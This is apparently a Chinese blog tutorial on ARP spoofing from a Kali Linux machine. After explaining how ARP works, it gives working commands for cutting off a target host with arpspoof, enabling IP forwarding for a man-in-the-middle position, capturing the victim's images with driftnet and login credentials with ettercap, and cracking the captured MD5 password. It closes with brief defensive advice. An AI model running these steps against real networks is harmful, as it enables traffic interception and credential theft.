kali系统arp欺骗

ARP简介

ip地址 mac地址简介



ip地址:电脑在网络中的一个身份标识(例如:176.55.1.215)

mac地址:物理地址(例如:EC-8E-B5-6F-5F-CB)

EC-8E-B5为网卡生产厂商 6F-5F-CB是网卡编号

ARP介绍

定义:地址转换协议 Address Resolution Protocol

作用:根据目标ip地址找到目标的mac地址

工作原理

工作原理:以太网设备在进行数据传输时需要知道对方的ip地址和mac地址,不知道对方mac地址时无法封装ip报文。比如在同一网络下 主机A和主机B之前并未进行通信,只知道ip地址 主机A 192.168.0.1 主机B 192.168.0.4在A发送数据帧时会发送一个arp请求报文来获取主机B的mac地址。获取到mac地址后进行数据帧封装并发送。

我们做一个拓扑

配置4台主机配置IP地址依次为 192.168.0.1-4

查看主机A arp 表

确保主机之间并未进行过通信,在主机A命令行 ping 192.168.0.4

主机A由于不知道主机B mac 地址,会先发送一个 arp 包,交换机广播找到主机B,主机B作出回应返回一个arp 包。

在获取到目标主机的mac地址之后,主机1再发送 icmp 数据包。

再次查看主机A B arp 表

再次在主机A ping 192.168.0.4不会再发送 arp 包

结论

1.两个网络设备通信过程中 arp 包只会发送一次

以广播方式发送 arp 包

广播:一台电脑跟当前网络中所有的电脑发送数据的方式

2.为什么第二次通信不会在发送 arp

两台设备通信后会将 mac 地址和 ip 地址的对应关系存储下来

3.arp漏洞

arp 只会发送一次

arp以广播发送

ARP欺骗(断网攻击)

准备

1安装Kali系统 ---------自行百度

2.靶机windows -------随意可联网的系统

kali 7 64位

kali 系统安装arpspoof

dsniff:l流量监控工具,内含有arpspoof工具

apt inatll dsniff

查看靶机ip地址

kali ip:176.55.1.169

靶机ip:176.55.1.215

ipconfig



检查是否有网络ping 或者打开任意网站

ping www.baidu.com

查看网关ip和mac地址

arp -a

开启arp欺骗

在kali机开启arp欺骗

arpspoof -i eth0 -t 176.55.1.215 176.55.1.1

-i 端口 当前kali系统的网卡端口名字

-t 目标 目标主机和网关

arpspoof -i eth0 -t 176.55.1.215 176.55.1.1

验证靶机是否断网

查看主机arp表

发现主机的arp表中的176.55.1.169的mac地址变成了和网关mac地址

=原理

kali机通过向靶机不断发送伪装的arp回应报文,照成网关欺骗,导致靶机误认kali机为网关。导致靶发起的请求数据全部发送到kali机,而kali机并未回应导致断网。

原理图:

arp嗅探爬虫

arp欺骗后开启流量转发功能就可以实现数据监控

原理图

kali机向网关转发数据,回应靶机请求就可以达到监控靶机数据的目的

开启流量转发

echo 1 > /proc/sys/net/ipv4/ip_forward

arpspoof -i eth0 -t 176.55.1.215 176.55.1.1

开启流量转发后靶机可正常上网。但是所有数据都会先经过kali机,导致数据泄露

图片嗅探

流量转发开启后

开启图片嗅探

driftnet -i eth0

之后在靶机随便浏览一些图片

以下为我qq空间嗅探图片

成功获取到靶机浏览的图片信息。



账号密码抓包

开启密码抓包工具

ettercap -Tq -i eth0

找一个http网站输入账号密码

输入账号密码请求后 kali机就会获取到输入的账号数据

账号是明文 密码是MD5加密的,找MD5解密网站

密码破解成功

如果靶机正在注册账号

账号和密码还会明文的

防止arp攻击

1.arp是属于一个局域网攻击手段

接入一些公开网络,如坑得鸡、必胜客等网络,arp攻击就可以开始了

谨慎接入公共网络

2.家里网络如何保证内网安全

方法一:打开路由器上‘关闭arp请求’选项 -----整个局域网

方法二:安装杀毒软件,防arp欺骗功能 -------针对单台电脑

方法三:综合性能最好的方案 ----绑定ip和mac地址

效果:外部设备如果需要上网,也必须绑定mac地址才行

防止蹭网

防止arp欺骗

网络安全 你我有责。

本文详细介绍了ARP协议的工作原理,以及如何利用ARP欺骗实施断网攻击。在ARP欺骗中,攻击者通过发送伪造的ARP响应,使得目标主机将数据发送至攻击者,导致网络中断。同时,还展示了如何开启流量转发进行数据嗅探,包括图片嗅探和账号密码抓包。最后,提出了防止ARP攻击的措施,包括关闭ARP请求、绑定IP与MAC地址以及使用防ARP欺骗的软件。

本文详细介绍了ARP协议的工作原理,以及如何利用ARP欺骗实施断网攻击。在ARP欺骗中,攻击者通过发送伪造的ARP响应,使得目标主机将数据发送至攻击者,导致网络中断。同时,还展示了如何开启流量转发进行数据嗅探,包括图片嗅探和账号密码抓包。最后,提出了防止ARP攻击的措施,包括关闭ARP请求、绑定IP与MAC地址以及使用防ARP欺骗的软件。

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?